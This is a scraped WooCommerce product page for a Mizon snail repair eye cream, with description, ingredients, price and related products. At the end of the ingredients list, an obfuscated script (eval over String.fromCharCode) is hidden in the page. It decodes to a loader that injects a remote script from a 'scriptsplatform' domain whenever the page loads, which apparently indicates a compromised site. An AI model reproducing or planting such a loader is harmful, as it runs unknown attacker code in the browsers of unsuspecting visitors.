</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div id="product-10437" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-10437 status-publish first outofstock product_cat-brands product_cat-combination product_cat-dry product_cat-eye-care product_cat-eye-cream product_cat-featured-products product_cat-mizon product_cat-normal product_cat-oily product_cat-sensitive product_cat-skin-care product_cat-skin-concern product_cat-skin-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://agetune.com/wp-content/uploads/2020/12/miz2-150x188.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://agetune.com/wp-content/uploads/2020/12/miz2.jpg"><img fetchpriority="high" width="800" height="1000" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image imagify-no-webp wd-lazy-fade wp-post-image" alt="miz2" title="miz2" data-caption="" data-src="https://agetune.com/wp-content/uploads/2020/12/miz2.jpg.webp" data-large_image="https://agetune.com/wp-content/uploads/2020/12/miz2.jpg" data-large_image_width="800" data-large_image_height="1000" decoding="async" srcset="" sizes="(max-width: 800px) 100vw, 800px" data-srcset="https://agetune.com/wp-content/uploads/2020/12/miz2.jpg.webp 800w, https://agetune.com/wp-content/uploads/2020/12/miz2-150x188.jpg.webp 150w, https://agetune.com/wp-content/uploads/2020/12/miz2-240x300.jpg.webp 240w, https://agetune.com/wp-content/uploads/2020/12/miz2-768x960.jpg.webp 768w" data-large_image_></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://agetune.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://agetune.com/product-category/brands/">
Brands				</a>
<span class="wd-delimiter"></span>				<a href="https://agetune.com/product-category/brands/mizon/" class="wd-last-link">
Mizon				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
MIZON &#8211; Snail Repair Eye Cream				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://agetune.com/product/mizon-all-in-one-snail-repair-cream/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://agetune.com/product/mizon-all-in-one-snail-repair-cream/" class="wd-product-nav-thumb">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="MIZON - All In One Snail Repair Cream" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2020/12/miz1-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/miz1-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2020/12/miz1-150x150.jpg.webp 150w" />				</a><div class="wd-product-nav-desc">
<a href="https://agetune.com/product/mizon-all-in-one-snail-repair-cream/" class="wd-entities-title">
MIZON - All In One Snail Repair Cream					</a><span class="price">
<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,950</span>					</span></div></div></div>
<a href="https://agetune.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://agetune.com/product/isntree-real-rose-calming-mask/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://agetune.com/product/isntree-real-rose-calming-mask/" class="wd-product-nav-thumb">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="ISNTREE Real Rose Calming Mask (100 ml)" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2019/12/ISNTREE-Real-Rose-Calming-Mask-agetune-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/12/ISNTREE-Real-Rose-Calming-Mask-agetune-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2019/12/ISNTREE-Real-Rose-Calming-Mask-agetune-150x150.jpg.webp 150w" />				</a><div class="wd-product-nav-desc">
<a href="https://agetune.com/product/isntree-real-rose-calming-mask/" class="wd-entities-title">
ISNTREE Real Rose Calming Mask (100 ml)					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,700</span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,700.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,600</span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,600.</span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
MIZON &#8211; Snail Repair Eye Cream</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,800</bdi></span></p><p class="stock out-of-stock wd-style-bordered"><span>Out of stock</span></p><div class="product_meta">
<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://agetune.com/product-category/brands/" rel="tag">Brands</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-type/combination/" rel="tag">Combination</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-type/dry/" rel="tag">Dry</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/eye-care/" rel="tag">Eye Care</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/eye-care/eye-cream/" rel="tag">Eye Cream</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/featured-products/" rel="tag">Featured Products</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/brands/mizon/" rel="tag">Mizon</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-type/normal/" rel="tag">Normal</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-type/oily/" rel="tag">Oily</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-type/sensitive/" rel="tag">Sensitive</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/" rel="tag">Skin Care</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-concern/" rel="tag">Skin Concern</a><span class="meta-sep">,</span> <a href="https://agetune.com/product-category/skin-care/skin-type/" rel="tag">Skin Type</a></span></div><div id="" class=" wd-social-icons wd-style-default wd-size-small social-follow wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Follow:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/agetune/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/age_tune/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description">
<a class="wd-nav-link" href="#tab-description" role="tab" aria-controls="tab-description">
<span class="nav-link-text wd-tabs-title">
Description									</span>
</a></li><li class="additional_information_tab" id="tab-title-additional_information">
<a class="wd-nav-link" href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
<span class="nav-link-text wd-tabs-title">
Additional information									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text">
<span>
Description							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><h3>Benefits:</h3><ul><li>MIZON&#8217;s bestselling Snail Repair Eye Cream is easy to take anywhere for consistent eye care!</li><li>Containing 80% snail mucin, this eye cream fortifies, nourishes and moisturizes the delicate skin around eyes.</li><li>The formula helps diminish lines, wrinkles, sagging, dullness, dryness and dark circles around the eye area to instantly rejuvenate your look.</li></ul><h3>How to Use:</h3><p>Apply a small amount around eyes, pat lightly until absorbed.</p><h3>Ingredients:</h3><p>Snail Secretion Filtrate, Glycerin, Butylene Glycol, Limnanthes Alba (Meadowfoam) Seed Oil, Niacinamide, Cetearyl Olivate, Sorbitan Olivate, Glycerylstearate, Phytosqualene, Octyldodecyl Myristate, Cetearyl Alcohol, PEG-100 Stearate, Beeswax, Dimethicone, Stearic Acid, Sodium Hyaluronate, Polyacrylate-13, Polyisobutene, Polysorbate-20, Sodium Hyaluronate, Hydrolized Wheat Protein, Prunus Amygdalus Dulcis (Sweet Almond) Seed Extract, Palmitoyl Pentapeptide-4, Portulaca Oleracea Extract, Betula Platyphylla Japonica Juice, Adenosine, 1,2 octanediol, Ethylhexylglycerin, Tropolone, Disodium EDTA<script type="litespeed/javascript">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125))</script></p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information" data-accordion-index="additional_information"><div class="wd-accordion-title-text">
<span>
Additional information							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Weight					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
25 g</td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-183" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-stretch-cont-lg wd-quantity-enabled products-bordered-grid-ins"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-standard wd-quantity product-grid-item product type-product post-9284 status-publish last instock product_cat-acne product_cat-brands product_cat-combination product_cat-dry product_cat-skin-care-face product_cat-kit-set product_cat-normal product_cat-oily product_cat-sensitive product_cat-skin-care product_cat-skin-concern product_cat-skin-type product_cat-some-by-mi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="9284"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-miracle-set/" class="product-image-link"><div class="wd-product-grid-slider wd-fill"><div class="wd-product-grid-slide" data-image-url="https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Set-agetune-600x600.jpg" data-image-srcset="https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Set-agetune-600x600.jpg.webp 600w,https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Set-agetune-150x150.jpg.webp 150w,https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Set-agetune-70x70.jpg.webp 70w" data-image-id="0"></div><div class="wd-product-grid-slide" data-image-url="https://agetune.com/wp-content/uploads/2020/12/61czQyXUf1L-600x600.jpg" data-image-srcset="https://agetune.com/wp-content/uploads/2020/12/61czQyXUf1L-600x600.jpg.webp 600w,https://agetune.com/wp-content/uploads/2020/12/61czQyXUf1L-150x150.jpg.webp 150w" data-image-id="1"></div></div><div class="wd-product-grid-slider-pagin"><div data-image-id="0" class="wd-product-grid-slider-dot"></div><div data-image-id="1" class="wd-product-grid-slider-dot"></div></div>
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="SOME BY MI AHA BHA PHA 30 Days Miracle Set" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Set-agetune-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Set-agetune-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Set-agetune-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Miracle-Set-agetune-70x70.jpg.webp 70w" />		</a><div class="wd-buttons wd-pos-r-t"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-miracle-set/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9284"
>Quick view</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-miracle-set/">SOME BY MI AHA BHA PHA 30 Days Miracle Set</a></h3><p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,700</bdi></span></span><div class="wd-add-btn wd-add-btn-replace"><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_6974ecb7296a6">SOME BY MI AHA BHA PHA 30 Days Miracle Set quantity</label>
<input
type="number"
id="quantity_6974ecb7296a6"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div>
<a href="/product/mizon-snail-repair-eye-cream/?add-to-cart=9284" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9284" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9284" data-product_sku="" aria-label="Add to cart: &ldquo;SOME BY MI AHA BHA PHA 30 Days Miracle Set&rdquo;" rel="nofollow" data-success_message="&ldquo;SOME BY MI AHA BHA PHA 30 Days Miracle Set&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9284" class="screen-reader-text">
</span></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-standard wd-quantity product-grid-item product type-product post-9630 status-publish first instock product_cat-acne product_cat-brands product_cat-combination product_cat-dry product_cat-skin-care-face product_cat-facewash-cleanser product_cat-normal product_cat-oily product_cat-sensitive product_cat-skin-care product_cat-skin-concern product_cat-skin-type product_cat-some-by-mi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="9630"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-acne-clear-foam/" class="product-image-link">
<img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="SOME BY MI AHA BHA PHA 30 Days Acne Clear Foam" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Acne-Clear-Foam-agetune-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Acne-Clear-Foam-agetune-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Acne-Clear-Foam-agetune-150x150.jpg.webp 150w, https://agetune.com/wp-content/uploads/2020/12/SOME-BY-MI-AHA-BHA-PHA-30-Days-Acne-Clear-Foam-agetune-70x70.jpg.webp 70w" />		</a><div class="wd-buttons wd-pos-r-t"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-acne-clear-foam/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9630"
>Quick view</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-acne-clear-foam/">SOME BY MI AHA BHA PHA 30 Days Acne Clear Foam (100 ml)</a></h3><p class="wd-product-stock stock wd-style-default in-stock">In stock</p>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,500</bdi></span></span><div class="wd-add-btn wd-add-btn-replace"><div class="quantity">
<input type="button" value="-" class="minus btn" />
<label class="screen-reader-text" for="quantity_6974ecb72a36d">SOME BY MI AHA BHA PHA 30 Days Acne Clear Foam (100 ml) quantity</label>
<input
type="number"
id="quantity_6974ecb72a36d"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
max=""
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" /></div>
<a href="/product/mizon-snail-repair-eye-cream/?add-to-cart=9630" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9630" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="9630" data-product_sku="" aria-label="Add to cart: &ldquo;SOME BY MI AHA BHA PHA 30 Days Acne Clear Foam (100 ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;SOME BY MI AHA BHA PHA 30 Days Acne Clear Foam (100 ml)&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9630" class="screen-reader-text">
</span></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9659 status-publish last outofstock product_cat-acne product_cat-brands product_cat-combination product_cat-dry product_cat-skin-care-face product_cat-face-soap product_cat-normal product_cat-oily product_cat-sensitive product_cat-skin-care product_cat-skin-concern product_cat-skin-type product_cat-some-by-mi has-post-thumbnail sale purchasable product-type-simple" data-loop="3" data-id="9659"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-cleansing-bar/" class="product-image-link"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-8%</span></div><img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2020/12/51-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/51-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2020/12/51-150x150.jpg.webp 150w" />		</a><div class="wd-buttons wd-pos-r-t"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-cleansing-bar/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9659"
>Quick view</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-cleansing-bar/">SOME BY MI AHA BHA PHA 30 Days Cleansing Bar (106 gm)</a></h3><p class="wd-product-stock stock wd-style-default out-of-stock">Out of stock</p>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,200</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,200.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,100</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,100.</span></span><div class="wd-add-btn wd-add-btn-replace">
<a href="https://agetune.com/product/some-by-mi-aha-bha-pha-30-days-cleansing-bar/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9659" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9659" data-product_sku="" aria-label="Read more about &ldquo;SOME BY MI AHA BHA PHA 30 Days Cleansing Bar (106 gm)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9659" class="screen-reader-text">
</span></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-9664 status-publish first outofstock product_cat-acne product_cat-brands product_cat-combination product_cat-dry product_cat-skin-care-face product_cat-normal product_cat-oily product_cat-sensitive product_cat-serum product_cat-skin-care product_cat-skin-concern product_cat-skin-type product_cat-some-by-mi product_cat-toner product_cat-top-sellers has-post-thumbnail sale purchasable product-type-simple" data-loop="4" data-id="9664"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://agetune.com/product/some-by-mi-red-tea-tree-cicassoside-serum/" class="product-image-link"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-13%</span></div><img width="600" height="600" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-src="https://agetune.com/wp-content/uploads/2020/12/14-600x600.jpg.webp" data-srcset="https://agetune.com/wp-content/uploads/2020/12/14-600x600.jpg.webp 600w, https://agetune.com/wp-content/uploads/2020/12/14-150x150.jpg.webp 150w" />		</a><div class="wd-buttons wd-pos-r-t"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://agetune.com/product/some-by-mi-red-tea-tree-cicassoside-serum/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="9664"
>Quick view</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://agetune.com/product/some-by-mi-red-tea-tree-cicassoside-serum/">SOME BY MI Red Tea Tree Cicassoside Serum (50 ml)</a></h3><p class="wd-product-stock stock wd-style-default out-of-stock">Out of stock</p>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,500</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,500.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,300</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;1,300.</span></span><div class="wd-add-btn wd-add-btn-replace">
<a href="https://agetune.com/product/some-by-mi-red-tea-tree-cicassoside-serum/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9664" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9664" data-product_sku="" aria-label="Read more about &ldquo;SOME BY MI Red Tea Tree Cicassoside Serum (50 ml)&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9664" class="screen-reader-text">
</span></div></div></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div></main></div><div class="wd-prefooter"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="2357" class="elementor elementor-2357"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ccfb3dc elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccfb3dc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-dc9deb5" data-id="dc9deb5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c860ebb elementor-widget elementor-widget-wd_infobox" data-id="c860ebb" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-left box-style-base color-scheme-dark wd-items-top"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img width="150" height="150" src="https://agetune.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://agetune.com/wp-content/uploads/2019/05/Return-Policy_RED-150x150.png.webp" data-srcset="https://agetune.com/wp-content/uploads/2019/05/Return-Policy_RED-150x150.png.webp 150w, https://agetune.com/wp-content/uploads/2019/05/Return-Policy_RED-300x300.png.webp 300w, https://agetune.com/wp-content/uploads/2019/05/Return-Policy_RED.png.webp 400w" /></div></div><div class="info-box-content"><h6						class="info-box-title title box-title-style-underlined wd-fontsize-s" data-elementor-setting-key="title">
